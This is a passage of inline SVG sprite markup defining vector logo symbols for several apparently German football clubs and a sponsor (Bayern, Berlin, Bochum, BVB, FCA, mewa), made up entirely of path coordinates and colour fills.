0-.723.029-1.532.029-1.908v-.202a1.993 1.993 0 0 0-.116-.723c-.174-.52-.724-.78-1.477-.78a4.259 4.259 0 0 0-2.143.665l.434.664a2.65 2.65 0 0 1 1.564-.578c.724 0 .811.405.811 1.012v.347c-.087 0-.203-.03-.29-.03h-.058c-1.65 0-2.606.636-2.606 1.822 0 .982.637 1.502 1.65 1.502h.059a1.788 1.788 0 0 0 1.39-.664 1.175 1.175 0 0 0 .666.722l.492-.607Zm-1.36-2.11-.03 1.301a1.189 1.189 0 0 1-1.071.665c-.522 0-.811-.318-.811-.896v-.058a.984.984 0 0 1 .26-.694c.203-.23.638-.375 1.333-.375a.612.612 0 0 0 .318.057Zm4.169 2.515-.174-.578c-.029 0-.058.029-.087.029a.33.33 0 0 1-.231-.087c-.087-.087-.145-.202-.145-.751v-4.625a6.863 6.863 0 0 0-.087-1.473l-.984.202c.085.418.124.845.115 1.271v4.827c0 .52.03.665.203.896a.85.85 0 0 0 .724.404h.174c.167-.021.332-.06.492-.115Zm4.402-.665h-2.665l2.549-3.728v-.694h-3.504v.665h2.49l-2.693 3.757v.665h3.475c.133-.212.249-.435.348-.665Z" fill="#fff"/></symbol><symbol fill="none" id="icon-mewa" viewBox="0 0 151 30"><title>mewa</title><path d="M18.326 9.344c-3.027-5.94-7.758-6.937-7.75-6.952-2.443 1.764-2.934 5.625-2.93 5.61 9.207 1.737 12.758 7.115 12.758 7.732 4.28-6.267 14.688-5.025 14.688-5.025.137 17.427-15.234 19.343-16.863 19.028 0-2.423-1.055-16.45-15.128-15.848-.236 4.75 3.136 11.603 12.71 11.994.303 1.244.44 2.523.41 3.803 0 0-15.95-1.57-15.527-18.962 0 0 17.953-2.26 19.177 17.35 0 .053 11.404-1.056 11.752-15.288-4.193-.074-8.583 1.441-11.197 9.129 0 0-2.201-11.698-16.694-12.808C3.698 9.107 6.325 2.22 10.6 0c3.798 1.067 6.922 5.657 7.245 6.014.336-.37 3.193-4.423 7.317-6.01 4.275 2.215 6.94 9.105 6.906 9.105-1.017.045-2.743.172-3.724.438 0 .013-.572-5.484-3.353-7.78 0 .02-3 .36-6.665 7.577ZM77.64 29.585l.239-.856c2.002-7.273 3.393-14.7 4.555-22.15l.481-3.097 7.062.028h7.596l-.108.613-.183.908-.268 1.522-.399-.053a46.887 46.887 0 0 0-8.018-.268l-.559.027-.164.585c-.633 2.219-1.055 4.493-1.492 6.762l-.15.845 2.372-.053 2.612-.08 2.413-.078.986-.053.774-.027-.107.587-.16.845-.24 1.503-.533-.055c-2.483-.212-5.064-.212-7.568-.294h-1.066l-.8 4.805-.582 3.442-.188 1.228-.078.423-.027.211h.827c2.798.01 5.627-.16 8.42-.332l1.632-.118-.283 1.597-.266 1.577H77.64m-33.152.034.933-3.417c1.99-7.227 3.986-14.492 5.384-21.86l.159-.826h3.831l.188.799c1.466 5.493 3.061 10.968 4.876 16.361l.293.828 3.81-4.99c2.64-3.447 5.24-7.03 7.755-10.566l1.707-2.428h3.81l-.447 2.062c-1.75 7.487-3.176 15.043-3.836 22.712l-.108 1.335h-5.996l.587-2.588A169.635 169.635 0 0 0 69.7 14.889l.318-2.242-.985 1.202A170.48 170.48 0 0 0 58.72 28.313l-1.013 1.602h-1.224l-.32-1.547a135.11 135.11 0 0 0-4.026-14.878l-.534-1.547-.452 1.735c-1.162 4.82-2.253 9.625-3.065 14.519l-.211 1.416h-3.376m58.139 0-.399-3.924a477.124 477.124 0 0 0-2.502-19.056l-.452-3.123 3.036.025 3.146-.025.053 1.253c.311 5.39.826 10.763 1.546 16.12l.161.962.772-1.441c2.209-4.205 4.311-8.383 6.235-12.731l1.899-4.163h3.81l.161 1.627c.363 4.283.831 8.513 1.519 12.756l.612 4.032.799-1.629c2.439-5.071 4.72-10.172 6.824-15.398l.531-1.388h3.572l-.96 1.868c-3.259 6.457-6.378 13.008-9.435 19.563l-2.156 4.672h-3.769l-.133-1.363c-.571-5.097-1.215-10.143-2.053-15.214l-.211-1.095-.694 1.228c-2.73 4.798-5.085 9.663-7.325 14.706l-.747 1.735h-3.84" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M135.393 19.312h7.942l-.161-1.79c-.26-2.254-.58-4.495-.96-6.724l-.346-1.87-.506.695c-1.867 2.716-3.437 5.42-5.125 8.246l-.844 1.443Zm-9.621 10.303 1.392-2.166c4.923-7.655 9.783-15.35 14.578-23.085l.614-.989h2.93l.346 2.27a403.55 403.55 0 0 0 4.132 21.975l.451 2.003h-5.899l-.028-.295c-.2-2.314-.369-4.636-.692-6.94l-.08-.693h-9.433l-.378.657a45.998 45.998 0 0 0-3.437 6.43l-.346.83h-4.154" fill="#fff"/></symbol><symbol fill="none" id="icon-bayern" viewBox="0 0 26 26"><title>bayern</title><path d="M1 13C1 6.372 6.372 1 13 1c6.627 0 12 5.372 12 12s-5.373 12-12 12C6.372 25 1 19.628 1 13Z" fill="#2E6ABD" stroke="#2E6ABD"/><path d="M1.523 12.987c0-6.336 5.137-11.473 11.474-11.473 6.337 0 11.473 5.137 11.473 11.473 0 6.337-5.136 11.474-11.473 11.474-6.337 0-11.474-5.137-11.474-11.474Z" fill="#fff" stroke="#fff" stroke-width=".3"/><path d="M12.992 1.98c-6.08 0-11 4.93-11 11.01 0 6.082 4.92 11 11 11 6.081 0 11.012-4.918 11.012-11 0-6.08-4.931-11.01-11.012-11.01Zm.754.71.841.13.252.754c.043.135.073.272.087.405l.01.01c.049-.107.175-.302.23-.382l.448-.623.808.132-1.245 1.529-.153.994-.743-.12.164-.994-.699-1.835Zm-1.442.065 1.256 2.578-.786.087-.218-.535-1.005.12-.12.568-.733.088.667-2.797.94-.109Zm-.437.6c-.009.152-.04.331-.065.449l-.131.655.655-.076-.284-.612a2.865 2.865 0 0 1-.153-.415h-.022Zm5.222.056 1.671.873-.262.492-1.027-.535-.23.448.962.502-.262.492-.961-.503-.252.47 1.06.557-.251.492-1.704-.896 1.256-2.392Zm-8.226.174a.593.593 0 0 1 .634.328c.247.441-.029.69-.131.787l.01.021c.211-.083.573-.146.82.295.355.635-.323 1.02-.568 1.158l-.972.546-1.322-2.37.994-.557c.103-.058.31-.179.535-.208Zm-.109.623a.23.23 0 0 0-.076.01.618.618 0 0 0-.12.055l-.35.197.262.459.339-.197c.163-.09.22-.211.13-.371-.057-.103-.114-.15-.185-.153Zm11.164.907.841.917c.14.151.62.66.055 1.18-.25.23-.533.32-.852.175l-.47 1.256-.557-.612.459-1.027-.197-.207-.764.699-.503-.546 1.988-1.835Zm-10.585.01a.408.408 0 0 0-.251.066l-.35.197.284.513.383-.207c.166-.093.218-.26.13-.416-.056-.1-.123-.143-.196-.152Zm10.694.885-.437.405.263.284c.064.07.22.24.447.032.115-.106.154-.257-.01-.437l-.263-.284Zm-7.035.088a6.898 6.898 0 0 1 6.893 6.893c0 3.803-3.09 6.882-6.893 6.882A6.88 6.88 0 0 1 6.11 12.99c0-3.803 3.08-6.893 6.882-6.893Zm-7.603.207a1.04 1.04 0 0 1 .46.077l-.252.644c-.128-.054-.39-.14-.568.142-.107.17-.161.519.437.896.377.238.8.393 1.027.033.162-.258-.01-.48-.131-.623l.491-.491c.393.419.456.861.131 1.376-.368.582-1.027.93-1.911.371-.885-.558-.824-1.346-.481-1.89.232-.367.52-.514.797-.535Zm16.867 1.88.284.884-1.049 1.038a3.68 3.68 0 0 1-.48.404l.01.033c.113-.06.297-.13.536-.208l1.256-.415.218.666-2.578.83-.295-.884 1.104-1.093c.16-.159.351-.305.437-.35l-.011-.021c-.132.05-.241.104-.393.153l-1.41.448-.207-.656 2.578-.83Zm-18.658.61.524.198-.382 1.07.535.197.372-1.049.524.186-.371 1.048.96.35-.25.7-2.546-.918.634-1.781Zm2.01 6.37.524.994-1.027.994a4.15 4.15 0 0 1-.338.273l.01.022a3.61 3.61 0 0 1 .47-.12l1.366-.24.502.971-2.403 1.246-.327-.634 1.376-.72c.179-.094.455-.216.557-.252l-.022-.044a7.718 7.718 0 0 1-.633.142l-1.584.295-.252-.48 1.257-1.246c.122-.12.294-.262.371-.328l-.022-.032c-.088.053-.394.236-.59.338l-1.31.688-.328-.611 2.403-1.256Zm14.9.021 2.381 1.3-.447.82-1.54-.044a2.271 2.271 0 0 1-.558-.077l-.01.022c.126.06.241.099.382.175l1.3.71-.328.612-2.382-1.29.448-.819 1.475.044c.184.005.405.021.623.066l.01-.033a3.521 3.521 0 0 1-.513-.24l-1.169-.634.328-.612Zm-1.518 2.655.371.404-.841.787.338.36.798-.732.371.404-.786.743.36.393.874-.808.383.404-1.41 1.311-1.846-1.988 1.388-1.278Zm-11.569.535.59.448-1.048 1.354c-.175.226-.225.464.021.656.265.205.488.085.656-.131l1.048-1.344.569.437-1.05 1.344c-.415.535-.975.586-1.561.13-.493-.382-.755-.917-.262-1.55l1.037-1.344Zm.754.568.371.295-.666.459.295-.754Zm8.958.426 1.278 2.381-.656.361-.546-1.005-.787.415.536 1.005-.656.35-1.278-2.382.656-.35.48.886.787-.415-.47-.896.656-.35Zm-7.341.656.885.273.24 1.463c.03.182.057.4.055.623l.032.011c.016-.127.068-.318.142-.557l.394-1.267.655.207-.808 2.578-.885-.273-.262-1.53a2.17 2.17 0 0 1-.022-.556l-.033-.011c-.035.137-.05.263-.098.415l-.448 1.41-.656-.208.809-2.578Zm4.03.546a.97.97 0 0 1 .984.59l-.634.284c-.054-.128-.176-.372-.502-.295-.196.046-.468.25-.306.94.102.432.284.84.699.742.296-.069.324-.348.339-.535h.699c-.014.573-.27.931-.863 1.07-.67.158-1.4-.053-1.639-1.07-.24-1.019.358-1.546.983-1.693.085-.02.165-.029.24-.033Z" fill="#ED1248"/><path d="M12.98 6.633a6.346 6.346 0 0 0-5.68 3.506l.95 1.628.25-2.96 1.41 2.414.24-2.95 1.42 2.414.252-2.949 1.409 2.414.251-2.96 1.41 2.425.218-2.622a6.353 6.353 0 0 0-2.13-.36Zm1.911 2.982-.251 2.96 1.41 2.404.24-2.95-1.399-2.414Zm-.251 2.96-1.41-2.414-.25 2.95-1.41-2.415-.25 2.95-1.41-2.403-.251 2.95 1.409 2.413.24-2.96 1.42 2.425.252-2.95 1.409 2.404.25-2.95Zm-1.912 3.496-.251 2.96-1.41-2.414-.196 2.349a6.34 6.34 0 0 0 2.108.36c2.43 0 4.538-1.36 5.604-3.364l-.873-1.519-.252 2.96-1.409-2.413-.251 2.96-1.41-2.414-.25 2.96-1.41-2.425Zm4.981-1.628.24-2.96-1.397-2.403-.252 2.95 1.41 2.413Zm-8.05-.25-1.41-2.415-.24 2.96 1.398 2.404.252-2.95Zm5.746-7.08 1.147 1.956.098-1.267a6.297 6.297 0 0 0-1.245-.689Zm2.742 2.174-.186 2.207 1.322 2.261a6.63 6.63 0 0 0 .043-.776 6.328 6.328 0 0 0-1.18-3.692ZM6.654 12.422a6.434 6.434 0 0 0-.022.557c0 1.386.448 2.671 1.201 3.715l.164-1.967-1.343-2.305Zm2.752 4.73-.087 1.016a6.4 6.4 0 0 0 1.016.58l-.929-1.596Z" fill="#2E6ABD"/></symbol><symbol fill="none" id="icon-berlin" viewBox="0 0 24 9"><title>berlin</title><path d="M22.611 2.683H12.445a3.61 3.61 0 0 0-2.506-1.008 3.61 3.61 0 0 0-2.507 1.008H5.178l-.334-1.258h12.96L17.424 0H0l.378 1.425h1.045l1.722 6.487h3.421l-1.01-3.804h.96a3.623 3.623 0 0 0 5.928 3.804H24l-1.389-5.23ZM2.605.296h.457L4.52 5.781h-.01a.823.823 0 0 0-.418.113L2.605.296Zm1.943 7.32-.047-.18h.009a.823.823 0 0 0 .418-.114l.078.294h-.458Z" fill="#FCEA10"/><path d="M23.616 7.616H12.723a3.61 3.61 0 0 0 .839-2.319 3.6 3.6 0 0 0-.84-2.318h9.662l1.232 4.637Z" fill="#fff"/><path d="M1.652 1.128H.608L.387.296H2.3l1.546 5.821a.828.828 0 0 0 .331 1.248l.066.25h-.868L1.652 1.129ZM5.17 3.811l1.01 3.805h-.87l-.136-.517a.824.824 0 0 0-.332-1.248L3.367.296h13.829l.22.832H4.457l.492 1.85h2.206c-.21.252-.385.532-.52.833H5.168Z" fill="#E30613"/><path d="M3.977 6.608a.533.533 0 1 0 1.065-.001.533.533 0 0 0-1.065.001ZM16.75 3.33l.572 2.153-1.148-2.154h-.815l1.046 3.937h.514l-.574-2.163 1.153 2.163h.746l-1.045-3.937h-.448Zm5.063 0 .572 2.153-1.148-2.154h-.815l1.045 3.937h.515l-.574-2.163 1.153 2.163h.745l-1.045-3.937h-.448Zm-7.209 0 .932 3.51h-.385l-.933-3.51h-.808l.932 3.51a.592.592 0 0 0 .538.426h.83c.235 0 .374-.19.312-.425l-.932-3.512h-.486Zm5.121 0h-.972c-.235 0-.375.19-.312.424l.41 1.543.41 1.543a.593.593 0 0 0 .537.426h.972c.235 0 .375-.19.313-.426l-.41-1.543-.41-1.543a.592.592 0 0 0-.538-.425Zm.319 1.967.41 1.544h-.386l-.036-.136-.373-1.408-.374-1.408-.036-.135h.385l.41 1.543Zm-.942 1.969h-.588l-1.045-3.937h.588l1.045 3.937Z" fill="#E30613"/><path d="M10.605 3.377c.016.02.042.03.062.046-.034.154.067.302.063.467-.003.13-.089.242-.078.373.005.063.054.122.062.187.023.185-.094.35-.093.529.002.364.226.738.357.996.012.053-.056.026-.061.062.045.256.058.543.155.747-.14.223-.263.463-.576.513a.153.153 0 0 0-.046-.093v-.016c-.023-.064-.044-.132-.094-.171.047-.083.16-.1.218-.171-.113-.187-.33-.271-.373-.529-.258.178-.406.466-.482.825-.243-.004-.57-.053-.716-.203.037-.082.029-.21.062-.295.14 0 .205.075.327.093-.072-.472.14-.857.482-1.011-.048-.108-.125-.186-.125-.342-.385.198-.872.076-1.057-.218.072-.077.128-.189.187-.28a.411.411 0 0 1 .233.233c.133-.074.26-.155.404-.218-.32-.234-.774-.335-.808-.855.092-.047.16-.119.28-.14.04.083.083.165.092.28.17.089.407.112.592.186.113-.084.221-.173.342-.249-.117.018-.425-.12-.155-.156h.015c.071-.008.097.028.172.016.021-.026.028-.11.015-.124h-.047c-.14-.098-.423-.054-.42-.296.066-.08.166-.038.25-.062.183-.052.333-.22.606-.125h.155Zm-.093.061c-.052.006-.068.047-.093.079.023.024.063.01.077-.016.037-.005.059-.024.11-.016.002-.05-.064-.074-.094-.047Zm-.498.047c-.032.03-.024.1-.047.14.012.004.03 0 .032.016.053.012.025-.058.062-.062-.002.038-.003.075.03.078.005-.033.07-.004.063-.047-.051-.037-.048-.128-.14-.125Z" fill="#000"/><path d="M8.722 4.823c.013.002.047.052.016.047-.003-.029-.053-.01-.063-.031-.013.05.024.048.032.077-.062.008-.081-.032-.11.016a.139.139 0 0 1 .063.062h-.062c.014.074.032.042 0 .11.035.016.071.032.093.062.073-.077.128-.188.187-.28-.012-.052-.108-.099-.156-.063Z" fill="#E30613"/><path d="M10.512 3.439c-.052.005-.068.046-.094.077.024.025.063.012.078-.015.037-.005.058-.025.109-.016.002-.05-.063-.074-.093-.046Zm-.357.171c.007.043-.058.014-.062.047-.034-.003-.033-.04-.031-.078-.037.005-.01.073-.062.062 0-.015-.02-.012-.031-.016.022-.04.015-.11.046-.14.092-.003.09.088.14.125Z" fill="#fff"/><path d="M10.062 3.859h-.047c-.172-.005-.397.044-.389-.14-.18.127.064.274.233.249.02-.02.19-.041.187.015.022-.026.03-.108.016-.124Zm-1.309-.093c.016.026.061.103.031.124-.03-.017-.07-.105-.109-.062.046.036.024.058-.03.03-.004.055.052.052.061.094-.053.013-.065-.029-.093 0-.002.06.096.034.093.094.093-.047.162-.119.28-.14-.057-.087-.149-.212-.233-.14Zm.155 2.847c-.013.05.04.032.047.062-.046 0-.095-.002-.094.046h.047c.002.029-.015.037-.047.032-.016.058.06.025.047.078-.033 0-.106.036-.062.062-.008-.02.072-.001.078.015-.019-.004-.054.045-.016.047.002-.034.067-.007.093-.015.038-.083.03-.21.063-.296-.066.004-.084-.04-.156-.031Zm1.541.591v-.016c-.023-.065-.044-.132-.093-.17-.05.027-.1.055-.125.108-.007.04.072-.038.078.015-.07.08.027.05-.031.126.04.016.074-.048.094 0-.019.023-.045.038-.047.077.07-.016.081.021.171-.047a.155.155 0 0 0-.047-.093Z" fill="#E30613"/><path d="M10.113 7.659a2.387 2.387 0 1 1 .544-4.71l-.238-.891a3.275 3.275 0 1 0 1.55 5.808l-.227-.85a2.377 2.377 0 0 1-1.629.643Z" fill="#E30613"/><path d="M11.418 2.703a2.396 2.396 0 0 1 .368-.225l.029-.013-.1-.234c-.01.008-.815.34-1.117 1.101l.237.092c.122-.317.367-.56.583-.72Zm.409 1.17c.587.45 1.244 1.547 1.239 2.63h.254c-.005-1.159-.649-2.27-1.296-2.797a2.47 2.47 0 0 1 .714-.375l-.08-.242c-.87.287-1.56.98-1.783 2.06l.25.052c.014-.07.031-.138.05-.205.405.322.831.927 1.007 1.823l.25-.049c-.198-1.002-.69-1.678-1.171-2.03.135-.349.328-.637.566-.867ZM8.132 4.976l-.21.144c.217.316.59.556 1.05.654l.053-.249c-.405-.086-.72-.296-.893-.55Z" fill="#000"/></symbol><symbol fill="none" id="icon-bochum" viewBox="0 0 23 24"><title>bochum</title><path d="M11.378 0C7.49 0 3.232 1.136 0 2.97.328 14.61 6.639 20.768 11.378 24c4.717-3.232 11.028-9.39 11.377-21.03C19.501 1.136 15.243 0 11.378 0" fill="#005BA4"/><path d="M11.379 1.354c-1.136 0-2.293.11-3.473.306.546 6.595 3.342 11.989 8.342 16.05 3.101-3.865 4.805-8.538 5.11-13.954-2.991-1.507-6.682-2.402-9.98-2.402Z" fill="#fff"/><path d="M11.378.895c3.494 0 7.38.961 10.46 2.6-.371 8.21-3.887 14.74-10.46 19.435C4.804 18.213 1.288 11.683.918 3.494 3.995 1.856 7.883.895 11.377.895Zm0-.415C7.708.48 3.668 1.507.48 3.254c.328 8.56 3.997 15.352 10.898 20.2 6.9-4.848 10.57-11.64 10.897-20.2C19.065 1.507 15.025.48 11.378.48Z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M10.2 6.595c.065 0 .13-.022.152-.022a.184.184 0 0 0 .087-.152V5.11c0-.088-.021-.132-.065-.154-.022-.021-.087-.021-.153-.021V4.87h.83c.153 0 .284.022.393.066.196.065.306.196.306.37 0 .11-.044.197-.131.263a.738.738 0 0 1-.262.131v-.022a.759.759 0 0 1 .262.087.405.405 0 0 1 .218.372c0 .153-.065.262-.197.371-.13.087-.327.131-.545.131h-.874v-.044H10.2Zm1.004-1.026c.065-.044.087-.153.087-.284a.466.466 0 0 0-.065-.262c-.044-.066-.11-.11-.219-.11-.065 0-.087 0-.109.023-.022.021-.044.043-.044.109v.611c.175 0 .284-.022.35-.087Zm-.328.939c.022.044.066.065.131.065.131 0 .219-.043.262-.109a.565.565 0 0 0 .088-.305c0-.197-.066-.328-.175-.394-.066-.043-.175-.065-.328-.043v.677c0 .065.022.087.022.109Zm1.31-.939a.55.55 0 0 1 .437-.197.55.55 0 0 1 .437.197c.11.13.175.284.175.458a.705.705 0 0 1-.175.459.55.55 0 0 1-.437.196.55.55 0 0 1-.437-.196.72.72 0 0 1-.174-.48c0-.153.043-.306.174-.437Zm.24.873c.022.11.088.175.175.175.088 0 .153-.044.175-.131.022-.088.044-.24.044-.437 0-.196-.022-.35-.044-.437-.022-.087-.087-.13-.175-.13-.087 0-.153.065-.174.174-.022.087-.022.218-.022.393 0 .175 0 .306.022.393Z" fill="#005BA4"/><path d="M14.35 5.46c.087.065.13.13.13.218a.31.31 0 0 1-.043.13c-.022.045-.066.045-.131.045-.044 0-.066 0-.088-.022-.043-.022-.065-.088-.065-.153V5.59c0-.043-.022-.087-.044-.087-.022-.022-.044-.022-.087-.022-.088 0-.153.044-.175.131-.044.088-.044.197-.044.306 0 .175.044.306.11.415.065.11.152.175.261.175a.412.412 0 0 0 .175-.044c.022-.022.066-.044.11-.11l.043.044c-.087.131-.197.197-.306.263-.065.021-.13.043-.196.043a.507.507 0 0 1-.415-.196.72.72 0 0 1 0-.939.564.564 0 0 1 .458-.197c.132 0 .219.044.306.087Zm.283 1.135a.167.167 0 0 0 .109-.044c.022-.021.044-.065.044-.13V5.044c0-.044 0-.088-.022-.11a.167.167 0 0 0-.11-.043v-.066h.525v.764c.065-.065.109-.109.175-.152a.352.352 0 0 1 .196-.066c.11 0 .197.022.262.087.066.066.11.153.11.306v.655c0 .066 0 .11.021.11a.167.167 0 0 0 .11.043v.066h-.634v-.066a.167.167 0 0 0 .11-.043c.021-.022.021-.044.021-.11v-.655c0-.065 0-.109-.022-.13-.022-.066-.065-.088-.13-.088-.044 0-.088.022-.154.065-.043.044-.065.066-.065.088v.72c0 .066 0 .088.022.11.021.021.043.021.109.043v.066h-.655v-.044h-.022Zm1.963-1.179v.917c0 .044 0 .088.022.11.022.043.065.065.13.065.045 0 .088-.022.132-.044a.311.311 0 0 1 .087-.065v-.765c0-.065-.022-.087-.043-.109-.022-.022-.066-.043-.131-.043v-.066h.546v.983c0 .065 0 .087.021.109.022.022.066.044.131.044v.065c-.174.022-.262.022-.305.044a.712.712 0 0 0-.219.065v-.174a.503.503 0 0 1-.153.109.44.44 0 0 1-.24.065.328.328 0 0 1-.24-.087c-.066-.066-.11-.153-.11-.306v-.677c0-.065 0-.087-.021-.109-.022-.022-.044-.022-.11-.044v-.065h.503v-.022Zm1.072 1.179c.044 0 .087-.022.11-.022.021-.021.043-.065.043-.13v-.787c0-.065 0-.087-.022-.109a.167.167 0 0 0-.11-.044v-.065h.503v.196a.37.37 0 0 1 .131-.13.42.42 0 0 1 .262-.088c.11 0 .197.022.262.087.044.022.066.088.088.153h.021a.41.41 0 0 1 .153-.13.458.458 0 0 1 .24-.088c.088 0 .175.022.24.087.066.066.11.153.11.284v.677c0 .066 0 .11.022.11.022.021.065.021.109.043v.065h-.633V6.64a.167.167 0 0 0 .109-.044c.022-.022.022-.065.022-.109v-.655c0-.066 0-.131-.022-.153a.12.12 0 0 0-.11-.065c-.043 0-.087.021-.152.065-.044.044-.088.066-.088.087v.721c0 .066 0 .087.022.11.022.021.044.021.11.043v.065h-.634V6.64a.167.167 0 0 0 .11-.044c.021-.022.021-.065.021-.109v-.655c0-.066 0-.131-.022-.153a.12.12 0 0 0-.109-.065.198.198 0 0 0-.153.065c-.043.044-.065.066-.065.087v.721c0 .066 0 .087.022.11.021.021.043.021.109.043v.065h-.655v-.109h-.044Z" fill="#005BA4"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.448 9.892c.13 0 .24-.021.262-.065.043-.044.065-.11.065-.219v-1.07c0-.065 0-.109-.022-.152-.021-.022-.043-.044-.087-.044-.022 0-.066 0-.11.022-.021 0-.065.022-.13.043v-.065l.699-.306h.043v1.572c0 .11.022.175.044.197.022.022.11.044.24.044v.065h-1.004v-.022Zm1.942-1.244c.023-.044.023-.11.023-.175a.393.393 0 0 0-.066-.24c-.044-.066-.11-.088-.197-.088a.198.198 0 0 0-.152.066.198.198 0 0 0-.066.153c0 .109.044.196.153.284.065.043.131.109.197.13.065-.043.087-.087.109-.13Zm-.458 1.091c.044.11.131.175.24.175.066 0 .11-.022.175-.065.044-.044.066-.131.066-.24a.46.46 0 0 0-.11-.284 1.95 1.95 0 0 0-.262-.197c-.043.087-.087.131-.109.175a.647.647 0 0 0-.043.218.64.64 0 0 0 .043.218Zm-.218-.545c.065-.044.13-.088.24-.131V9.04c-.022 0-.066-.044-.131-.088-.066-.043-.11-.109-.153-.153a.236.236 0 0 1-.065-.152c-.022-.044-.022-.088-.022-.131 0-.131.065-.24.174-.35.11-.087.263-.13.459-.13a.65.65 0 0 1 .393.108.384.384 0 0 1 .131.284c0 .11-.043.197-.153.284a.512.512 0 0 1-.218.11v.021a.963.963 0 0 1 .262.24.56.56 0 0 1-.044.764c-.13.11-.284.154-.48.154a.817.817 0 0 1-.393-.11c-.131-.087-.175-.196-.175-.349.022-.153.066-.262.175-.35Zm1.899.066v-.787h-.022l-.524.743v.022h.546v.021Zm-.655-.066c0-.022.043-.044.065-.11l.284-.414.371-.502.11-.153h.218v1.2h.175v.306h-.175v.394h-.393V9.52h-.699v-.305c.022.022.022 0 .044-.022Zm2.206-.546a.426.426 0 0 0 .022-.175.392.392 0 0 0-.066-.24c-.043-.066-.109-.088-.196-.088a.198.198 0 0 0-.153.066.198.198 0 0 0-.065.153c0 .109.043.196.152.284.066.043.131.109.197.13.066-.043.087-.087.11-.13Zm-.458 1.091c.043.11.13.175.24.175.065 0 .109-.022.174-.065.044-.044.066-.131.066-.24a.46.46 0 0 0-.11-.284 1.947 1.947 0 0 0-.261-.197c-.044.087-.088.131-.11.175a.645.645 0 0 0-.043.218c0 .087.022.153.044.218Zm-.219-.545c.066-.044.131-.088.24-.131V9.04c-.021 0-.065-.044-.13-.088-.066-.043-.11-.109-.154-.153a.236.236 0 0 1-.065-.152c-.022-.044-.022-.088-.022-.131 0-.131.066-.24.175-.35.11-.087.262-.13.459-.13.174 0 .305.043.393.108a.385.385 0 0 1 .13.284c0 .11-.043.197-.152.284a.511.511 0 0 1-.219.11v.021a.962.962 0 0 1 .262.24.56.56 0 0 1-.044.764c-.13.11-.283.154-.48.154a.818.818 0 0 1-.393-.11c-.13-.087-.174-.196-.174-.349.021-.153.065-.262.174-.35Z" fill="#005BA4"/><path d="M4.542 4.542H1.703v.11s0 .065.087.065c.088 0 .394.065.525.37.13.307 2.336 5.286 2.336 5.286s.044.022.11.022c.065 0 .087-.022.087-.022l2.009-5.045s.153-.306.306-.48c.109-.131.218-.11.305-.131.088-.022.11-.066.11-.088v-.087h-1.77v.066c0 .043.066.087.088.087.153 0 .546.022.633.262.066.24-.13.633-.13.633L5.24 8.43 3.865 5.305s-.13-.327-.022-.48c.11-.153.35-.153.48-.153.11 0 .197-.044.22-.065v-.066Zm7.14 9.653H8.777s0 .153.131.175c.066 0 .524.065.568.283l.022 4.128s0 .655-.11.764c-.108.087-.458.197-.545.218-.022 0-.022.022-.022.022v.088c0 .022.022.022.022.022h4.782l.35-1.857c0-.021-.022-.043-.022-.021l-.153.021s-.022 0-.022.022c-.022.11-.24.743-.677 1.114-.415.35-.677.437-.939.48-.24.044-.633.066-.851.022a1.103 1.103 0 0 1-.393-.24c-.022-.044-.022-.459-.022-.459v-3.974s0-.371.13-.48c.132-.11.394-.153.547-.175.13 0 .13-.153.13-.153h-.021Zm-3.557-3.56v-.306c0-.022-.022-.022-.022-.022h-.48v-1.2c0-.307.174-.46.327-.503a.416.416 0 0 1 .284.044c.065.043.044.109.022.152-.022.044-.131.11-.153.437-.022.328.196.415.502.415s.437-.218.437-.371c0-.088 0-.306-.11-.502 0 0 0-.022-.021-.022 0 0 0-.022-.022-.022-.197-.306-.633-.371-.917-.393h-.219c-.24.022-.48.087-.742.262-.524.327-.524 1.004-.524 1.004v.7h-.371c-.022 0-.022.021-.022.021v.306c0 .022.022.022.022.022h.415v7.075c.349.437.72.874 1.113 1.289v-8.364h.48c-.021 0 0 0 0-.022Z" fill="#fff"/></symbol><symbol fill="none" id="icon-bvb" viewBox="0 0 24 24"><title>bvb</title><path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12Z" fill="#FDE100"/><path d="M11.998 23.127c6.146 0 11.128-4.982 11.128-11.127 0-6.145-4.982-11.127-11.128-11.127C5.853.873.871 5.855.871 12c0 6.145 4.982 11.127 11.127 11.127Z" stroke="#000" stroke-width=".8"/><path d="m8.405 2.937 2.946 9.11h1.27l2.905-9.11h-1.775l-1.772 6.082-1.759-6.082H8.405ZM3.852 7.422v8.99h2.82c2.287 0 3.444-2.767 1.855-4.473v-.018c0-.008.013-.013.013-.013 1.322-1.488.764-4.115-1.688-4.486h-3Zm11.675 0v8.99h2.836c2.282 0 3.438-2.767 1.854-4.473v-.018c0-.008.014-.013.014-.013 1.317-1.488.763-4.115-1.694-4.486h-3.01ZM5.502 9.102H6.89c.903 0 1.086 1.728.057 2.003H5.503V9.102Zm11.7 0h1.378c.899 0 1.087 1.728.052 2.003h-1.43V9.102Zm-11.7 3.614H6.73c1.017 0 1.392 1.85.07 2.112H5.503v-2.112Zm11.7 0h1.212c1.017 0 1.392 1.85.07 2.112h-1.283v-2.112Zm-6.983 3.883c-.728 0-1.322.598-1.322 1.327v1.99c0 .728.594 1.322 1.322 1.322h.026c.73 0 1.323-.594 1.323-1.322v-1.99c0-.73-.594-1.327-1.323-1.327h-.026Zm3.504 0c-.728 0-1.348.567-1.348 1.296v.327c0 .73.663 1.318 1.348 1.34 0 0 .28-.004.424-.083l.013.45c0 .227-.184.427-.41.423-.184-.009-.437-.1-.437-.327 0 0 .044-.301-.174-.301h-.764c-.009.074 0 .117 0 .218 0 .69.589 1.296 1.388 1.296.755-.01 1.283-.585 1.283-1.336v-1.994A1.29 1.29 0 0 0 13.75 16.6h-.027Zm.013.943c.24 0 .424.183.424.41v.257a.41.41 0 0 1-.41.41c-.24 0-.437-.183-.437-.41v-.257c0-.227.197-.41.423-.41Zm-3.517.013c.24 0 .437.183.437.41v1.977c0 .227-.197.41-.424.41a.413.413 0 0 1-.423-.41v-1.977a.41.41 0 0 1 .41-.41Z" fill="#000"/></symbol><symbol fill="none" id="icon-fca" viewBox="0 0 62 80"><title>fca</title><path d="M60.714 47.645c0 17.376-14.137 31.514-31.514 31.514-15.629 0-28.368-12.73-28.368-28.372V.833h59.882v46.813ZM0 0v50.795A29.202 29.202 0 0 0 29.204 80 32.346 32.346 0 0 0 61.55 47.652V0H0Z" fill="#FD0"/><path d="M30.773 77.456c15.733-.818 28.28-13.877 28.28-29.813V24.898h-28.28v52.558ZM2.492 22.404h56.554V2.5H2.492v19.904Z" 